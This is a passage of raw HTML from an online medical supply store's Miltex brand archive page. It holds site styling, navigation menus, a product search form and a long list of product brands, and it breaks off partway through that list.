li.product h3,.woocommerce.et-db #et-boc .et-l ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce-page.et-db #et-boc .et-l ul.products li.product h3,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 5.19.4" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="archive tax-product_brands term-miltex term-29394 wp-theme-Divi wp-child-theme-Divi-Child theme-Divi woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style product-cleaner-instrument-8oz-12-cs et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	
		<div id="page-container" >
		
								<div id="top-header" >
				<div data-rocket-location-hash="26589e74b59a5f33c7f83a78383938a1" class="container clearfix">
										<div class="logo_container">
						<span class="logo_helper"></span>
						<a href="https://nhmedsupply.com/">
							<img src="https://nhmedsupply.com/wp-content/uploads/2023/04/nhms_logo.svg" width="281" height="66" alt="New Hampshire Medical Supply" id="logo" data-height-percentage="54" />
						</a>
					</div>
										<div class="header_right_div">
						<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><div class="header_div">
<div class="contact-num">
<div class="contact-num_inner"><strong>phone</strong><br />
<a href="tel:+12027263100" rel="noopener">202-726-3100</a></div>
<div class="contact-num_inner"><strong>Toll Free</strong><br />
<a href="tel:+18882108110" rel="noopener">888-210-8110</a></div>
</div>
</div>
</div>
		</div><div id="nav_menu-2" class="et_pb_widget widget_nav_menu"><div class="menu-login_menu-container"><ul id="menu-login_menu" class="menu"><li id="menu-item-580" class="btn btn_blue menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://nhmedsupply.com/prescription-order-form/">Place Prescription Order</a></li>
<li id="menu-item-503" class="btn btn_login menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-503"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://nhmedsupply.com/cart/">Your Cart</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://nhmedsupply.com/register/">Register</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://nhmedsupply.com/my-account/">Login</a></li>
</ul>
</li>
</ul></div></div>						  <a href="https://nhmedsupply.com/cart/" class="et-cart-info">
      </a>
					</div>
					
				</div>

			</div>
	</div>
	


<header data-rocket-location-hash="b76d1072972650a75b0d4fc41200316e" id="main-header" data-height-onload="66">
	<div data-rocket-location-hash="5ce87fc0ef4e91275851c9c3ce1fd1b5" class="container clearfix et_menu_container">

		<div data-rocket-location-hash="c7d34068fa2cafa75f9a0f30f16b4f4a" id="et-top-navigation" data-height="66" data-fixed-height="40">
							<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-36211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36211"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://nhmedsupply.com/about-us/">About NHMS</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://nhmedsupply.com/customers-reviews/">Customer’s Reviews</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://nhmedsupply.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1297"><a href="#">Buy Center</a>
<ul class="sub-menu">
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://nhmedsupply.com/shop-by-brand/">Shop by Brand</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://nhmedsupply.com/shop-by-category/">Shop by Category</a></li>
</ul>
</li>
<li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-969"><a href="#">Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://nhmedsupply.com/blog/">Blog</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://nhmedsupply.com/medical-glossary/">Medical Glossary</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://nhmedsupply.com/medicare-guide/">Medicare Guide</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://nhmedsupply.com/contact-center/">Contact Center</a>
<ul class="sub-menu">
	<li id="menu-item-53622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53622"><a href="https://nhmedsupply.com/locations/">Locations</a></li>
</ul>
</li>
</ul>				</nav>
			
			
			
							<div id="et_top_search">
					<span id="et_search_icon"></span>
				</div>
			
			<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>		</div> <!-- #et-top-navigation -->
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://nhmedsupply.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div> <!-- .container -->

</header> <!-- #main-header -->
<div data-rocket-location-hash="e6070e9b4261cac03fd7e03f10f8b69d" id="et-main-area">
	
    <!-- PAGE HEADER SECTION -->
    <section data-rocket-location-hash="e9b1c25d424f85950362f6a552e2abde" class="product_cat_header">
        <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
            <div class="product_cat_heading fs-50">
                <h1>Miltex®</h1>
            </div>
            <span class="term_id_for_brand" style="display:none;">29394</span>            <div class="product_cat_breadcrum">
                <ul class="product_cat_breadcrum_list">
                    <li class="product_cat_breadcrum_item">
                        <a href="https://nhmedsupply.com"> Home</a>
                    </li>
                                            <li class="product_cat_breadcrum_item">
                            <a href="https://nhmedsupply.com/shop-by-brand/"> Shop By Brand </a>
                        </li>
                                        <li class="product_cat_breadcrum_item product_cat_breadcrum_current">
                        Miltex®                    </li>
                </ul>
            </div>
        </div>
    </section>



    <!-- PAGE PRODUCTS SECTION -->
    <section data-rocket-location-hash="bea5b077211aa2c484ec703c7e022066" class="product_cat_wrapper">
        <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
            <div class="product_cat_row grid_view_active">
                <div class="product_cat_filters">
                                            <div class="product_cat_filter product_cat_filter--brands">
                            <div class="product_cat_filter_heading">
                                <h3>Brands</h3>
                            </div>
                            <div class="product_cat_filter_content">
                                <ul class="product_cat_list">
                                                                            <li class="" data-cat-text="1324 Series" data-id="11757">
                                            <a href="https://nhmedsupply.com/product_brand/1324-series/">1324 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="1500 Series" data-id="4318">
                                            <a href="https://nhmedsupply.com/product_brand/1500-series/">1500 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="21st Century®" data-id="4324">
                                            <a href="https://nhmedsupply.com/product_brand/21st-century/">21st Century®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="3-WEA®" data-id="5413">
                                            <a href="https://nhmedsupply.com/product_brand/3-wea/">3-WEA®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="3M™" data-id="176">
                                            <a href="https://nhmedsupply.com/product_brand/3m/">3M™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="176" data-cat-text="3M Nexcare™" data-child-id="5100">3M Nexcare™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ 6000" data-child-id="40886">3M™ 6000</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ ACE™" data-child-id="4634">3M™ ACE™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Attest™" data-child-id="4665">3M™ Attest™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Avagard™" data-child-id="4356">3M™ Avagard™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Avagard™ D" data-child-id="4349">3M™ Avagard™ D</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Blenderm™" data-child-id="4696">3M™ Blenderm™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ BX™" data-child-id="4701">3M™ BX™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Cavilon™" data-child-id="4376">3M™ Cavilon™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Cavilon™ Extra Dry" data-child-id="4375">3M™ Cavilon™ Extra Dry</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Cavilon™ No Sting" data-child-id="388">3M™ Cavilon™ No Sting</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Coban™" data-child-id="4751">3M™ Coban™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Coban™ 2" data-child-id="4712">3M™ Coban™ 2</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Coban™ LF" data-child-id="4718">3M™ Coban™ LF</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Comply™" data-child-id="4437">3M™ Comply™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Durapore™" data-child-id="4817">3M™ Durapore™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ DuraPrep™" data-child-id="4462">3M™ DuraPrep™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ E-A-Rsoft™ Yellow Neons™" data-child-id="4841">3M™ E-A-Rsoft™ Yellow Neons™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ E-A-R™ Classic™" data-child-id="4842">3M™ E-A-R™ Classic™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ E-A-R™ TaperFit™" data-child-id="4843">3M™ E-A-R™ TaperFit™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Easy-Change™" data-child-id="41218">3M™ Easy-Change™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Futuro™" data-child-id="4484">3M™ Futuro™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Futuro™ Comfort Lift™" data-child-id="4846">3M™ Futuro™ Comfort Lift™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Futuro™ Deluxe" data-child-id="4864">3M™ Futuro™ Deluxe</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Futuro™ Sport Deluxe" data-child-id="4475">3M™ Futuro™ Sport Deluxe</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Futuro™ Sport Moisture Control" data-child-id="4478">3M™ Futuro™ Sport Moisture Control</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Cardiology IV™" data-child-id="4496">3M™ Littmann® Cardiology IV™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Classic III™" data-child-id="4503">3M™ Littmann® Classic III™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Classic II™" data-child-id="4505">3M™ Littmann® Classic II™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Classic II™ S.E." data-child-id="4498">3M™ Littmann® Classic II™ S.E.</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Lightweight II S.E." data-child-id="4513">3M™ Littmann® Lightweight II S.E.</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Littmann® Master Cardiology™" data-child-id="4533">3M™ Littmann® Master Cardiology™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Medipore™" data-child-id="4913">3M™ Medipore™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Medipore™ Dress-It" data-child-id="4916">3M™ Medipore™ Dress-It</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Medipore™ H" data-child-id="4964">3M™ Medipore™ H</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Microfoam™" data-child-id="4994">3M™ Microfoam™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Micropore™" data-child-id="123">3M™ Micropore™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Micropore™ Paper Tape Plus" data-child-id="5052">3M™ Micropore™ Paper Tape Plus</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Micropore™ S" data-child-id="5062">3M™ Micropore™ S</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ MonitorMark™" data-child-id="5080">3M™ MonitorMark™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Multipore™ Dry" data-child-id="5083">3M™ Multipore™ Dry</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Reston™" data-child-id="5108">3M™ Reston™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Scotchcast™ Plus" data-child-id="5125">3M™ Scotchcast™ Plus</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Scotchcast™ Quick Step Double Sided Felt" data-child-id="5196">3M™ Scotchcast™ Quick Step Double Sided Felt</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Scotchcast™ Soft Cast" data-child-id="5206">3M™ Scotchcast™ Soft Cast</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Scotchcast™ Wet or Dry" data-child-id="5214">3M™ Scotchcast™ Wet or Dry</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Steri-Drape™" data-child-id="4562">3M™ Steri-Drape™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Steri-Strip™" data-child-id="4593">3M™ Steri-Strip™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Tegaderm™" data-child-id="5305">3M™ Tegaderm™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Transpore™" data-child-id="114">3M™ Transpore™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Transpore™ White" data-child-id="5352">3M™ Transpore™ White</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ Versaflo™" data-child-id="5378">3M™ Versaflo™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™ VFlex™" data-child-id="41137">3M™ VFlex™</li>
                                                                                                            <li data-parent-id="176" data-cat-text="3M™Ioban™2" data-child-id="5392">3M™Ioban™2</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="3pp® Buddy Loops®" data-id="5407">
                                            <a href="https://nhmedsupply.com/product_brand/3pp-buddy-loops/">3pp® Buddy Loops®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="400 Series" data-id="42358">
                                            <a href="https://nhmedsupply.com/product_brand/400-series/">400 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="73 Disinfecting Acid Bathroom" data-id="16129">
                                            <a href="https://nhmedsupply.com/product_brand/73-disinfecting-acid-bathroom/">73 Disinfecting Acid Bathroom</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="8900 Series" data-id="5428">
                                            <a href="https://nhmedsupply.com/product_brand/8900-series/">8900 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="9252 Series" data-id="5430">
                                            <a href="https://nhmedsupply.com/product_brand/9252-series/">9252 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="9830 Series" data-id="5432">
                                            <a href="https://nhmedsupply.com/product_brand/9830-series/">9830 Series</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="A &amp; D Medical" data-id="5437">
                                            <a href="https://nhmedsupply.com/product_brand/a-d-medical/">A &amp; D Medical</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="A-1®" data-id="5444">
                                            <a href="https://nhmedsupply.com/product_brand/a-1/">A-1®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="A-456® II" data-id="5453">
                                            <a href="https://nhmedsupply.com/product_brand/a-456-ii/">A-456® II</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="A-T Surgical Mfg Co Inc" data-id="8009">
                                            <a href="https://nhmedsupply.com/product_brand/a-t-surgical-mfg-co-inc/">A-T Surgical Mfg Co Inc</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="A1CNow® Self Check" data-id="5448">
                                            <a href="https://nhmedsupply.com/product_brand/a1cnow-self-check/">A1CNow® Self Check</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abbott" data-id="38">
                                            <a href="https://nhmedsupply.com/product_brand/abbott/">Abbott</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abena" data-id="5479">
                                            <a href="https://nhmedsupply.com/product_brand/abena/">Abena</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena Essentials" data-child-id="5489">Abena Essentials</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena Intensive Care" data-child-id="5504">Abena Intensive Care</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena Intimate Care" data-child-id="5511">Abena Intimate Care</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena Shower and Bathing" data-child-id="5516">Abena Shower and Bathing</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena® Delta-Flex L1" data-child-id="5544">Abena® Delta-Flex L1</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena® Delta-Flex XL1" data-child-id="5549">Abena® Delta-Flex XL1</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena® Delta-Form" data-child-id="5552">Abena® Delta-Form</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena® Pants" data-child-id="5569">Abena® Pants</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Boost" data-child-id="5536">Abena™ Boost</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Extra" data-child-id="5576">Abena™ Light Extra</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Extra Plus" data-child-id="5577">Abena™ Light Extra Plus</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Maxi" data-child-id="5579">Abena™ Light Maxi</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Mini" data-child-id="5580">Abena™ Light Mini</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Mini Plus" data-child-id="5581">Abena™ Light Mini Plus</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Normal" data-child-id="5582">Abena™ Light Normal</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Super" data-child-id="5584">Abena™ Light Super</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™ Light Ultra Mini" data-child-id="5586">Abena™ Light Ultra Mini</li>
                                                                                                            <li data-parent-id="5479" data-cat-text="Abena™-Man" data-child-id="5588">Abena™-Man</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABI" data-id="5594">
                                            <a href="https://nhmedsupply.com/product_brand/abi/">ABI</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Ableware" data-id="5598">
                                            <a href="https://nhmedsupply.com/product_brand/ableware/">Ableware</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="5598" data-cat-text="Ableware Basic" data-child-id="21952">Ableware Basic</li>
                                                                                                            <li data-parent-id="5598" data-cat-text="Ableware Easy Shampoo™" data-child-id="21932">Ableware Easy Shampoo™</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Fix™" data-id="43724">
                                            <a href="https://nhmedsupply.com/product_brand/abri-fix/">Abri-Fix™</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Fix™ Super" data-id="5611">
                                            <a href="https://nhmedsupply.com/product_brand/abri-fix-super/">Abri-Fix™ Super</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Flex™" data-id="42441">
                                            <a href="https://nhmedsupply.com/product_brand/abri-flex/">Abri-Flex™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex M0" data-child-id="5616">Abri-Flex M0</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium L1" data-child-id="5623">Abri-Flex™ Premium L1</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium L2" data-child-id="5626">Abri-Flex™ Premium L2</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium L3" data-child-id="5631">Abri-Flex™ Premium L3</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium M1" data-child-id="5634">Abri-Flex™ Premium M1</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium M2" data-child-id="5637">Abri-Flex™ Premium M2</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium M3" data-child-id="5642">Abri-Flex™ Premium M3</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium S1" data-child-id="5646">Abri-Flex™ Premium S1</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium S2" data-child-id="5651">Abri-Flex™ Premium S2</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium XL1" data-child-id="5654">Abri-Flex™ Premium XL1</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium XL2" data-child-id="5659">Abri-Flex™ Premium XL2</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Premium XS1" data-child-id="5666">Abri-Flex™ Premium XS1</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ Special" data-child-id="5670">Abri-Flex™ Special</li>
                                                                                                            <li data-parent-id="42441" data-cat-text="Abri-Flex™ XXL" data-child-id="5677">Abri-Flex™ XXL</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Form™" data-id="42464">
                                            <a href="https://nhmedsupply.com/product_brand/abri-form/">Abri-Form™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Comfort L4" data-child-id="5683">Abri-Form™ Comfort L4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Comfort M4" data-child-id="5688">Abri-Form™ Comfort M4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Junior XS2" data-child-id="5693">Abri-Form™ Junior XS2</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium L0" data-child-id="5696">Abri-Form™ Premium L0</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium L1" data-child-id="5699">Abri-Form™ Premium L1</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium L2" data-child-id="5702">Abri-Form™ Premium L2</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium L3" data-child-id="5705">Abri-Form™ Premium L3</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium L4" data-child-id="5709">Abri-Form™ Premium L4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium M0" data-child-id="5714">Abri-Form™ Premium M0</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium M1" data-child-id="5718">Abri-Form™ Premium M1</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium M2" data-child-id="5721">Abri-Form™ Premium M2</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium M3" data-child-id="5724">Abri-Form™ Premium M3</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium M4" data-child-id="5729">Abri-Form™ Premium M4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium S2" data-child-id="5732">Abri-Form™ Premium S2</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium S4" data-child-id="5735">Abri-Form™ Premium S4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium XL2" data-child-id="5738">Abri-Form™ Premium XL2</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium XL4" data-child-id="5741">Abri-Form™ Premium XL4</li>
                                                                                                            <li data-parent-id="42464" data-cat-text="Abri-Form™ Premium XS2" data-child-id="5745">Abri-Form™ Premium XS2</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Let™" data-id="42465">
                                            <a href="https://nhmedsupply.com/product_brand/abri-let/">Abri-Let™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="42465" data-cat-text="Abri-Let Anatomic" data-child-id="5750">Abri-Let Anatomic</li>
                                                                                                            <li data-parent-id="42465" data-cat-text="Abri-Let Mini" data-child-id="5754">Abri-Let Mini</li>
                                                                                                            <li data-parent-id="42465" data-cat-text="Abri-Let™ Normal" data-child-id="5757">Abri-Let™ Normal</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-Man™" data-id="42466">
                                            <a href="https://nhmedsupply.com/product_brand/abri-man/">Abri-Man™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="42466" data-cat-text="Abri-Man™ Slipguard" data-child-id="5761">Abri-Man™ Slipguard</li>
                                                                                                            <li data-parent-id="42466" data-cat-text="Abri-Man™ Special" data-child-id="5766">Abri-Man™ Special</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Abri-San™" data-id="5771">
                                            <a href="https://nhmedsupply.com/product_brand/abri-san/">Abri-San™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="5771" data-cat-text="Abri-San™ Premium" data-child-id="5775">Abri-San™ Premium</li>
                                                                                                            <li data-parent-id="5771" data-cat-text="Abri-San™ Special" data-child-id="5810">Abri-San™ Special</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABS®" data-id="19867">
                                            <a href="https://nhmedsupply.com/product_brand/abs/">ABS®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Absorb!" data-id="5814">
                                            <a href="https://nhmedsupply.com/product_brand/absorb/">Absorb!</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABX Basolyse II™" data-id="5828">
                                            <a href="https://nhmedsupply.com/product_brand/abx-basolyse-ii/">ABX Basolyse II™</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABX Lysebio®" data-id="5831">
                                            <a href="https://nhmedsupply.com/product_brand/abx-lysebio/">ABX Lysebio®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABX Minidil LMG" data-id="5835">
                                            <a href="https://nhmedsupply.com/product_brand/abx-minidil-lmg/">ABX Minidil LMG</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="ABX Pentra™" data-id="5854">
